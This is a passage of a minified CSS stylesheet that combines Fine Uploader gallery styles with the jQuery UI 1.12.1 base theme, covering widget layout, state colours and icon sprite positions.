.qq-upload-pause:hover,.qq-gallery .qq-upload-retry:hover{background-color:rgba(0,0,0,0)}.qq-gallery .qq-upload-cancel,.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{cursor:pointer}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{border:none;background:0 0;color:#00a0ba;font-size:12px;padding:0}.qq-gallery .qq-upload-status-text{color:#333;font-size:12px;padding-left:3px;padding-top:2px;width:inherit;display:none;width:108px}.qq-gallery .qq-upload-fail .qq-upload-status-text{text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;display:block}.qq-gallery .qq-upload-retrying .qq-upload-status-text{display:inline-block}.qq-gallery .qq-upload-retrying .qq-progress-bar-container{display:none}.qq-gallery .qq-upload-cancel{background-color:#525252;color:#f7f7f7;font-weight:700;font-family:Arial,Helvetica,sans-serif;border-radius:12px;border:none;height:22px;width:22px;padding:4px;position:absolute;right:-5px;top:-6px;margin:0;line-height:17px}.qq-gallery .qq-upload-cancel:hover{background-color:#525252}.qq-gallery .qq-upload-retry{cursor:pointer;position:absolute;top:30px;left:50%;margin-left:-31px;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 4px 4px rgba(0,0,0,.5),0 -2px 12px rgba(0,0,0,.08) inset;padding:3px 4px;border:1px solid #d2ddc7;border-radius:2px;color:inherit;background-color:#ebf6e0;z-index:1}.qq-gallery .qq-upload-retry:hover{background-color:#f7ffec}.qq-gallery .qq-file-info{padding:10px 6px 4px;margin-top:-3px;border-radius:0 0 2px 2px;text-align:left;overflow:hidden}.qq-gallery .qq-file-info .qq-file-name{position:relative}.qq-gallery .qq-upload-file{display:block;margin-right:0;margin-bottom:3px;width:auto;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden}.qq-gallery .qq-upload-spinner{display:inline-block;background:url(loading.gif);position:absolute;left:50%;margin-left:-7px;top:53px;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-drop-processing{display:block}.qq-gallery .qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:24px;height:24px;vertical-align:text-bottom}.qq-gallery .qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-gallery .qq-upload-failed-icon{display:none;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-upload-fail .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-retrying .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-list li.qq-upload-success{background-color:#f2f7ed}.qq-gallery .qq-upload-list li.qq-upload-fail{background-color:#f5eded;box-shadow:0 0 1px 0 red;border:0}.qq-gallery .qq-progress-bar{display:block;background:#00abc7;width:0;height:15px;border-radius:6px;margin-bottom:3px}.qq-gallery .qq-total-progress-bar{height:25px;border-radius:9px}.qq-gallery .qq-total-progress-bar-container{margin-left:9px;display:inline;float:right;width:500px}.qq-gallery .qq-upload-size{float:left;font-size:11px;color:#929292;margin-bottom:3px;margin-right:0;display:inline-block}.qq-gallery INPUT.qq-edit-filename{position:absolute;opacity:0;z-index:-1}.qq-gallery .qq-upload-file.qq-editable{cursor:pointer;margin-right:20px}.qq-gallery .qq-edit-filename-icon.qq-editable{display:inline-block;cursor:pointer;position:absolute;right:0;top:0}.qq-gallery INPUT.qq-edit-filename.qq-editing{position:static;height:28px;width:90px;width:-moz-available;padding:0 8px;margin-bottom:3px;border:1px solid #ccc;border-radius:2px;font-size:13px;opacity:1}.qq-gallery .qq-edit-filename-icon{display:none;background:url(edit.gif);width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-delete-icon{background:url(trash.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-retry-icon{background:url(retry.gif);width:15px;height:15px;vertical-align:sub;display:inline-block;float:none}.qq-gallery .qq-continue-icon{background:url(continue.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-pause-icon{background:url(pause.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-hide{display:none}.qq-gallery .qq-in-progress .qq-thumbnail-wrapper{opacity:.5}.qq-gallery .qq-thumbnail-wrapper{overflow:hidden;position:relative;height:120px;width:120px}.qq-gallery .qq-thumbnail-selector{border-radius:2px 2px 0 0;bottom:0;top:0;margin:auto;display:block}:root *>.qq-gallery .qq-thumbnail-selector{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons{text-align:center;padding-top:10px}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons BUTTON{margin-left:5px;margin-right:5px}.qq-gallery.qq-uploader DIALOG .qq-dialog-message-selector{padding-bottom:10px}.qq-gallery .qq-uploader DIALOG::backdrop{background-color:rgba(0,0,0,.7)}/*! jQuery UI - v1.12.1 - 2016-12-11
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px 